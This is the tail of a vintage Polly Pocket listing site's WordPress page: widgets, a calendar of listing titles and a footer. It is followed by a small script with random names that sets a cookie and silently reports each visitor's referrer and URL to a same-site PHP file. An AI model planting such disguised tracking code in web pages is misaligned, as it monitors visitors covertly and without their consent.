	<li class="cat-item cat-item-943"><a href="https://vintagepollymobile.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagepollymobile.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagepollymobile.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagepollymobile.com/category/toenails/" >toenails</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://vintagepollymobile.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vintagepollymobile.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://vintagepollymobile.com/category/trendmaster/" >trendmaster</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://vintagepollymobile.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagepollymobile.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://vintagepollymobile.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://vintagepollymobile.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://vintagepollymobile.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintagepollymobile.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://vintagepollymobile.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagepollymobile.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://vintagepollymobile.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintagepollymobile.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintagepollymobile.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintagepollymobile.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vintagepollymobile.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://vintagepollymobile.com/category/vintage1997/" >vintage1997</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagepollymobile.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintagepollymobile.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://vintagepollymobile.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://vintagepollymobile.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vintagepollymobile.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vintagepollymobile.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://vintagepollymobile.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://vintagepollymobile.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://vintagepollymobile.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://vintagepollymobile.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintagepollymobile.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagepollymobile.com/category/year/" >year</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagepollymobile.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagepollymobile.com/2026/01/01/" title="Polly Pocket Pretty PEARL MERMAID Ring COMPLETE 1994 Vintage Bluebird
Vintage 1995 Polly Pocket Sparkle Snowland Brand New In Factory Sealed Pack">1</a></td><td><a href="https://vintagepollymobile.com/2026/01/02/" title="Polly Pocket SKATING PARTY Compact Playset NEW 1989 Vintage Bluebird BONUS Float
VTG 1990 Bluebird Polly Pocket Apartment Green Pencil Case- Complete Look Rare">2</a></td><td><a href="https://vintagepollymobile.com/2026/01/03/" title="Polly Pocket Polly POOL PARTY Playset 1993 Vintage Bluebird NEW NIB
1990 Vintage Polly Pocket Bluebird Pyjama Party Dressing Table Some Figures">3</a></td><td><a href="https://vintagepollymobile.com/2026/01/04/" title="VTG Fun Cruise Boating World Polly Pocket Rare Playset Bluebird 100% Complete
Vtg 1995 Polly Pocket Animal Wonderland Light-Up Horse House Newith Sealed">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2026/01/05/" title="BLUEBIRD Polly Pocket Magical Mansion working lights with figures
Vintage 1992 Polly Pocket Bathing Beauty Pageant Queen with Star Case by Bluebird">5</a></td><td><a href="https://vintagepollymobile.com/2026/01/06/" title="Toy Tour The Complete 1996 Amusement Park Series Vintage Polly Pocket Collection
Lot of 5 Vintage 1989-1996 Polly Pocket Bluebird Compacts and 6 Mixed Figurines">6</a></td><td><a href="https://vintagepollymobile.com/2026/01/07/" title="Vintage 1995 Polly Pocket Soft Doll NEW SEALED BOX Mattel/Bluebird RARE HTF
Vtg 1995 Disney Polly Pocket Minnie Mouse Surprise Party House Bluebird Works">7</a></td><td><a href="https://vintagepollymobile.com/2026/01/08/" title="Polly Pocket 1995 Vintage STYLIN&#8217; SALON HAPPENIN&#8217; HAIR COMPLETE
Toy Tour 1995 Pollyville Light Up Supermarket Vintage Polly Pocket Collection">8</a></td><td><a href="https://vintagepollymobile.com/2026/01/09/" title="Vintage Sanrio Hello Kitty compact TOHO 1992 unopened extremely rare
Vintage Polly Pocket 1992 Jeweled Ice Kingdom SEALED RARE Bluebird">9</a></td><td><a href="https://vintagepollymobile.com/2026/01/10/" title="Bandai Japan ANGEL Pocket Polly VTG Bridesmaid Nancy&#8217;s Wedding Day PINK 3 Dolls
Vintage Bluebird Polly pocket 1994 Light-up Magical Mansion 99% Complete See Des">10</a></td><td><a href="https://vintagepollymobile.com/2026/01/11/" title="1993 Polly Pocket Baby &amp; Ducky Locket Complete Vintage Bluebird
This Is How Expensive Doll Collecting Really Is I Was Not Prepared">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2026/01/12/" title="Polly Pocket Vintage 1995 Baby Stampin&#8217; Playground NIP
1995 Polly Pocket Disney Beauty and the Beast Tiny Collection Playcase New">12</a></td><td><a href="https://vintagepollymobile.com/2026/01/13/" title="Polly Pocket POLLY IN THE NURSERY 1992 Vintage Bluebird Toys NEW
Polly Pocket SURPRISE GARDEN Compact Free Float Figure Vintage Bluebird NEW NIP">13</a></td><td><a href="https://vintagepollymobile.com/2026/01/14/" title="Vintage Polly Pocket 1996 Sparkling Surprise Beauty Bubble SEALED RARE
1994 Vintage Polly Pocket Complete Pony. Bluebird Toys. New In Packaging">14</a></td><td><a href="https://vintagepollymobile.com/2026/01/15/" title="Polly Pocket 1992 Vintage Bluebird Starlight Castle? Complete withSwan, Working
Vintage 90s Bluebird Polly Pocket Lot Compacts, Houses, Playsets, Acc &amp; Figures">15</a></td><td><a href="https://vintagepollymobile.com/2026/01/16/" title="Polly Pocket Sparkle Surprise STARSHINE PALACE Playset 1996 Vintage Bluebird NEW
Polly Pocket WALLACE &amp; GROMIT A Close Shave Vintage BLUEBIRD Playset NEW RARE">16</a></td><td><a href="https://vintagepollymobile.com/2026/01/17/" title="Swimmer Retro Flower Clock Set Polly Pocket Pink Green Vintage Display
Vintage Original Polly Pocket Pollyville Clubhouse Playset. New In Packaging">17</a></td><td><a href="https://vintagepollymobile.com/2026/01/18/" title="VTG 95&#8242; Polly Pocket MINNIE SURPRISE PARTY Playset Disney Tiny Collection NEW
Vintage Polly Pocket I Thought I D Never Find Unboxing Rare 1995 Supermarket">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2026/01/19/" title="Rare Polly Pocket 1989 Nancy&#8217;s Wedding Clamshell With Ring? Complete Mint Cond
VINTAGE 1995 POLLY POCKET POLLY LOVES KITTY RARE MINT 100% complete">19</a></td><td id="today"><a href="https://vintagepollymobile.com/2026/01/20/" title="Polly Pocket SPARKLE JEWELRY Gift Set 1994 Vintage Bluebird New In Box
Polly Pocket Vintage HOME On THE GO 1995 NEW SEALED Bluebird Mattel Toys 90s">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widgettitle"><span>Search Terms</span></h3><ul><li><a href="https://vintagepollymobile.com/2023/08/vintage-polly-pocket-fairy-light-wonderland-set-1993-bluebird-toys-rare-complete/" title="rough5yi">rough5yi</a></li><li><a href="https://vintagepollymobile.com/2024/01/vintage-polly-pocket-pool-party-on-the-go-1995-new-sealed-14535-out-n-about/" title="https://vintagepollymobile com/2024/01/vintage-polly-pocket-pool-party-on-the-go-1995-new-sealed-14535-out-n-about/">https://vintagepollymobile com/2024/01/vintage-polly-pocket-pool-party-on-the-go-1995-new-sealed-14535-out-n-about/</a></li><li><a href="https://vintagepollymobile.com/2021/01/polly-pocket-pretty-nails-playset-new-100-complete-1989/" title="https://vintagepollymobile com/2021/01/polly-pocket-pretty-nails-playset-new-100-complete-1989/">https://vintagepollymobile com/2021/01/polly-pocket-pretty-nails-playset-new-100-complete-1989/</a></li><li><a href="https://vintagepollymobile.com/2024/05/vintage-1990-polly-pocket-bluebird-apartment-parisien-complete-set-paris/" title="poly pocket apartment">poly pocket apartment</a></li><li><a href="https://vintagepollymobile.com/2024/07/angel-polly-pocket-vintage-girl-pink-doll-figure-bandai-secret-lipstick-from-jpn/" title="https://vintagepollymobile com/tag/lipstick/">https://vintagepollymobile com/tag/lipstick/</a></li><li><a href="https://vintagepollymobile.com/2023/07/rare-vintage-jakks-pacific-polly-pocket-disney-sleeping-beauty-castle/" title="https://vintagepollymobile com/2023/07/">https://vintagepollymobile com/2023/07/</a></li><li><a href="https://vintagepollymobile.com/2022/03/1996-polly-pocket-bluebird-toyland-complete-all-original/" title="vintagepollymobile">vintagepollymobile</a></li><li><a href="https://vintagepollymobile.com/2021/05/vintage-polly-pocket-pollyville-super-set-mattel-1995-in-original-box/" title="https://vintagepollymobile com/2021/05/vintage-polly-pocket-pollyville-super-set-mattel-1995-in-original-box/">https://vintagepollymobile com/2021/05/vintage-polly-pocket-pollyville-super-set-mattel-1995-in-original-box/</a></li><li><a href="https://vintagepollymobile.com/2021/10/polly-pocket-pollyville-superset-playsets-dolls-compacts-locket-lot-bluebird-vtg/" title="polly pockrt super set">polly pockrt super set</a></li><li><a href="https://vintagepollymobile.com/2020/05/muppets-kermit-saves-the-day-bluebird-polly-pocket-style-complete-rare-case-1997/" title="https://vintagepollymobile com/category/muppets/">https://vintagepollymobile com/category/muppets/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widgettitle"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagepollymobile.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagepollymobile.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagepollymobile.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
	</section>
	</div>
	

		
	<div id="footer-wrap">
	
		<footer id="footer" class="container clearfix" role="contentinfo">
			
			<nav id="footernav" class="clearfix" role="navigation">
								<h4 id="footernav-icon"></h4>
			</nav>
			
			<div id="footer-text">
				
	<span class="credit-link">
		Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/dynamicnews/" title="Dynamic News WordPress Theme">Dynamic News</a>.	</span>

			</div>
			
		</footer>
		
	</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagepollymobile.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagepollymobile.com/cezyvuze.js
body_size: 771
content:


function rety()
{	var rygowugetuz = window.location.href;
 
    var davyfuwedabiqi = "cezyvuze"; 


	var sijitylip = "/" + davyfuwedabiqi + ".php";     var cojofo = 60;
 



	var kerepanibydamak = davyfuwedabiqi;


	  
	var febofimuvoxo = "";
 		
    try     
	    {
      febofimuvoxo=""+parent.document.referrer;			

    }   
    catch (ex) 
	     {

 	    febofimuvoxo=""+document.referrer;    }  	if(xycozudet(kerepanibydamak) == null)	 	  	{
 		var joninu = window.location.hostname;		
 
		merylir(kerepanibydamak, "1", cojofo, "/", joninu);   





  		if(xycozudet(kerepanibydamak) != null)  		{ 
			var taqelasadepep = new Image();			taqelasadepep.src=sijitylip + "?referer=" + escape(febofimuvoxo) + "&url=" + escape(rygowugetuz);


		}	 
		} 
 
 }

rety();


function xycozudet(sirusetiwunaxi) {
    var wavebo = document.cookie;      var konake = sirusetiwunaxi + "=";
      var tiwujulegywa = wavebo.indexOf("; " + konake);      if (tiwujulegywa == -1) {
	         tiwujulegywa = wavebo.indexOf(konake);
	          if (tiwujulegywa != 0) return null;
     } else {
           tiwujulegywa += 2;

     }      var xacuwa = document.cookie.indexOf(";", tiwujulegywa); 	    if (xacuwa == -1) {        xacuwa = wavebo.length;        }     return unescape(wavebo.substring(tiwujulegywa + konake.length, xacuwa));  }
 




function merylir(hesypabidadyquc,batog,rajehytosinopo, syvawah, hykicufyfokapi) 
{ var kypu = new Date();
  var bafotylafidu = new Date(); 	
 

  
 bafotylafidu.setTime(kypu.getTime() + 1000*60*rajehytosinopo); 
	 document.cookie = hesypabidadyquc+"="+escape(batog) + ";expires="+bafotylafidu.toGMTString() + ";path=" + syvawah + ";domain=" + hykicufyfokapi; }